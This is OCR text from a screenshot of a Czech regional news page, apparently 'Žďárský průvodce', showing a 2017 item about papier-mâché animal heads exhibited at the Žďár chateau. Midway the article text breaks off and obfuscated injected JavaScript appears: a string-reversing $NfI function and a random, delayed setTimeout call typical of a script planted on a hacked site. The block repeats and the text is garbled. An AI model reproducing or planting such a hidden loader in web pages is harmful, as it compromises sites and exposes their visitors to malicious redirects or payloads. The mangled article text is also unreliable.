
ŽĎÁRSKÝ PRŮVODCE
>
2017
> Červenec
Kašírované zvířecí hlavy jsou v zámku
k vidění až do 24. září
Pondělí, 31. července 2017
Žďár nad Sázavou / Až do 24. září mohou
návštěvníci žďárského zámku v pros;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var...
Na tržnici za náměstím možná přibudou
další parkovací místa